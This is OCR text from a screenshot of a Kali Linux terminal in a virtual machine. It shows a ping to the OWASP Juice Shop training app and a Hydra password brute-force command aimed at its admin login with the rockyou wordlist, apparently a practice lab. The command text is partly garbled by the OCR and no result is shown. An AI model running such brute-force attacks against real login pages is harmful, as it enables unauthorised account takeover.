 File Machine View Input Devices Help
2 2 3 5:54
root@kali: /home/abdo_nagyy
File Actions Edit View Help
┌──(root㉿kali)-[/home/abdo_nagyy]
└─# ping -c 1 juice-shop.herokuapp.com
PING juice-shop.herokuapp.com (54.73.53.134) 56(84) bytes of data.
--- juice-shop.herokuapp.com ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
┌──(root㉿kali)-[/home/abdo_nagyy]
└─# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt 54.73.53.134 https-post-form "/rest/user/login:email=^USER^ & PASSWORD=^PASS^:
F=Invalid email or password" -V -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-27 05:54:57
User Profile
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
1 16°C
مشمس جزئيًا
Search
ENG
1:09 PM
12/27/2024